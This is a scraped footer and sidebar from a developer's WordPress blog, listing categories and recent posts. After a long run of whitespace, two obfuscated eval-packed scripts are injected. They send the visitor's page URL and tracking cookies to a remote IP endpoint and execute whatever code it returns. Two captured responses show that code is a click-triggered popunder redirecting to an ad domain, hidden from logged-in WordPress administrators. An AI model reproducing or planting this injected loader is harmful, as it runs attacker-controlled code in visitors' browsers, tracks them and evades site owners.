	<li class="cat-item cat-item-19"><a href="http://blog.majcica.com/category/development/sql/">SQL</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-347"><a href="http://blog.majcica.com/category/git/">Git</a> (2)
</li>
	<li class="cat-item cat-item-12"><a href="http://blog.majcica.com/category/hardware/">Hardware</a> (1)
</li>
	<li class="cat-item cat-item-255"><a href="http://blog.majcica.com/category/iis/">IIS</a> (2)
</li>
	<li class="cat-item cat-item-328"><a href="http://blog.majcica.com/category/intellij-idea/">IntelliJ IDEA</a> (1)
</li>
	<li class="cat-item cat-item-418"><a href="http://blog.majcica.com/category/javascript/">JavaScript</a> (1)
</li>
	<li class="cat-item cat-item-318"><a href="http://blog.majcica.com/category/networking/">Networking</a> (1)
</li>
	<li class="cat-item cat-item-409"><a href="http://blog.majcica.com/category/news/">News</a> (1)
</li>
	<li class="cat-item cat-item-217"><a href="http://blog.majcica.com/category/nexus/">Nexus</a> (3)
</li>
	<li class="cat-item cat-item-410"><a href="http://blog.majcica.com/category/nodejs/">NodeJs</a> (2)
</li>
	<li class="cat-item cat-item-16"><a href="http://blog.majcica.com/category/powershell/">PowerShell</a> (13)
</li>
	<li class="cat-item cat-item-17"><a href="http://blog.majcica.com/category/security/">Security</a> (9)
</li>
	<li class="cat-item cat-item-281"><a href="http://blog.majcica.com/category/sonarqube/">SonarQube</a> (3)
</li>
	<li class="cat-item cat-item-18"><a href="http://blog.majcica.com/category/specflow/">SpecFlow</a> (2)
</li>
	<li class="cat-item cat-item-20"><a href="http://blog.majcica.com/category/testing/">Testing</a> (5)
</li>
	<li class="cat-item cat-item-21"><a href="http://blog.majcica.com/category/tfs/">TFS</a> (29)
<ul class='children'>
	<li class="cat-item cat-item-22"><a href="http://blog.majcica.com/category/tfs/tfs-2015/">TFS 2015</a> (12)
</li>
	<li class="cat-item cat-item-311"><a href="http://blog.majcica.com/category/tfs/tfs-2017/">TFS 2017</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-366"><a href="http://blog.majcica.com/category/tips-and-tricks/">Tips and Tricks</a> (2)
</li>
	<li class="cat-item cat-item-406"><a href="http://blog.majcica.com/category/typescript/">TypeScript</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="http://blog.majcica.com/category/uncategorized/">Uncategorized</a> (42)
</li>
	<li class="cat-item cat-item-24"><a href="http://blog.majcica.com/category/unit-test/">Unit test</a> (4)
</li>
	<li class="cat-item cat-item-25"><a href="http://blog.majcica.com/category/visual-studio/">Visual Studio</a> (12)
<ul class='children'>
	<li class="cat-item cat-item-218"><a href="http://blog.majcica.com/category/visual-studio/nuget/">Nuget</a> (2)
</li>
	<li class="cat-item cat-item-30"><a href="http://blog.majcica.com/category/visual-studio/templates/">Templates</a> (1)
</li>
	<li class="cat-item cat-item-26"><a href="http://blog.majcica.com/category/visual-studio/vsix/">VSIX</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a href="http://blog.majcica.com/category/vsts/">VSTS</a> (9)
</li>
	<li class="cat-item cat-item-28"><a href="http://blog.majcica.com/category/windows-8/">Windows 8</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="http://blog.majcica.com/category/wix/">WiX</a> (1)
</li>
	<li class="cat-item cat-item-232"><a href="http://blog.majcica.com/category/xebialabs/">XebiaLabs</a> (7)
<ul class='children'>
	<li class="cat-item cat-item-233"><a href="http://blog.majcica.com/category/xebialabs/xl-deploy/">XL Deploy</a> (5)
</li>
	<li class="cat-item cat-item-238"><a href="http://blog.majcica.com/category/xebialabs/xl-testview/">XL TestView</a> (2)
</li>
</ul>
</li>
			</ul>

			</div><div id="meta-2" class="bs-widget widget_meta"><div class="bs-widget-title"><h2 class="title">Meta</h2></div>
		<ul>
						<li><a href="http://blog.majcica.com/wp-login.php">Log in</a></li>
			<li><a href="http://blog.majcica.com/feed/">Entries feed</a></li>
			<li><a href="http://blog.majcica.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>	</div>                </aside>
                <!--/col-lg-4-->
                    </div>
        <!--/row-->
    </div>
    <!--/container-->
</main>    
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0" ">
              <a class="link-div" href="http://blog.majcica.com/2019/06/03/signing-git-commits/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/articles/" alt="View all posts in Articles"> 
                                 Articles
                             </a><a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/best-practice/" alt="View all posts in Best Practice"> 
                                 Best Practice
                             </a><a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/git/" alt="View all posts in Git"> 
                                 Git
                             </a><a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/security/" alt="View all posts in Security"> 
                                 Security
                             </a><a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="http://blog.majcica.com/2019/06/03/signing-git-commits/" title="Permalink to: Signing Git Commits"> Signing Git Commits</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0" ">
              <a class="link-div" href="http://blog.majcica.com/2019/05/30/building-visual-studio-projects-with-devenv-com/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/azure-devops/" alt="View all posts in Azure DevOps"> 
                                 Azure DevOps
                             </a><a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/development/" alt="View all posts in Development"> 
                                 Development
                             </a><a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/development/sql/" alt="View all posts in SQL"> 
                                 SQL
                             </a><a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/tfs/" alt="View all posts in TFS"> 
                                 TFS
                             </a><a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/visual-studio/" alt="View all posts in Visual Studio"> 
                                 Visual Studio
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="http://blog.majcica.com/2019/05/30/building-visual-studio-projects-with-devenv-com/" title="Permalink to: Building Visual Studio projects with DevEnv.com"> Building Visual Studio projects with DevEnv.com</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0" ">
              <a class="link-div" href="http://blog.majcica.com/2019/05/10/starting-a-tfs-release-via-rest-api/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/azure-devops/" alt="View all posts in Azure DevOps"> 
                                 Azure DevOps
                             </a><a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/tfs/" alt="View all posts in TFS"> 
                                 TFS
                             </a><a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="http://blog.majcica.com/2019/05/10/starting-a-tfs-release-via-rest-api/" title="Permalink to: Starting a TFS release via REST API"> Starting a TFS release via REST API</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0" ">
              <a class="link-div" href="http://blog.majcica.com/2018/12/18/azure-devops-extension-for-xl-deploy/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/azure-devops/" alt="View all posts in Azure DevOps"> 
                                 Azure DevOps
                             </a><a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/tfs/" alt="View all posts in TFS"> 
                                 TFS
                             </a><a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/xebialabs/xl-deploy/" alt="View all posts in XL Deploy"> 
                                 XL Deploy
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="http://blog.majcica.com/2018/12/18/azure-devops-extension-for-xl-deploy/" title="Permalink to: Azure DevOps extension for XL Deploy"> Azure DevOps extension for XL Deploy</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start bs-footer-widget-area-->
                                <div class="bs-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <div class="col-md-6">
                              <div class="footer-logo">
                                                                  <div class="site-branding-text">
                                <p class="site-title-footer"> <a href="http://blog.majcica.com/" rel="home">Mummy&#039;s blog</a></p>
                                <p class="site-description-footer">As Mother Made It – Mario Majčica&#039;s web log</p>
                                </div>
                              </div>
                            </div>
                          <!--col-md-3-->
		       











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|buzz|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|live||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 823
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"A45zy7H+nOQ3DzGglGyJ9R\/2KIQqeZkIyfrpU+LeEEB+u2bl41RQejcJSR+0Q51Kn6A9Td3aqBmZaohgkJnWoovnqi7Oqu\/JjdA9qQmFWWeINXdNhc4NUfIa6iRGiBUqA7yB3F2Yed0iY4KPukjlUE76H0Es8VgXTams41cAJLDtPc66OOwfUQkgHd1ghyhyMf2nw5\/DEqJG3zbpyQFKnRy45xlryx9Gtu\/HPc9TAk46XYd92PzRib18daABm7aX0bjZW6f\/uALDFfVzOli52g=="}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 823
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"A45zy7H+nOQ3DzGglGyJ9R\/2KIQqeZkIyfrpU+LeEEB+u2bl41RQejcJSR+0Q51Kn6A9Td3aqBmZaohgkJnWoovnqi7Oqu\/JjdA9qQmFWWeINXdNhc4NUfIa6iRGiBUqA7yB3F2Yed0iY4KPukjlUE76H0Es8VgXTams41cAJLDtPc66OOwfUQkgHd1ghyhyMf2nw5\/DEqJG3zbpyQFKnRy45xlryx9Gtu\/HPc9TAk46XYd92PzRib18daABm7aX0bjZW6f\/uALDFfVzOli52g=="}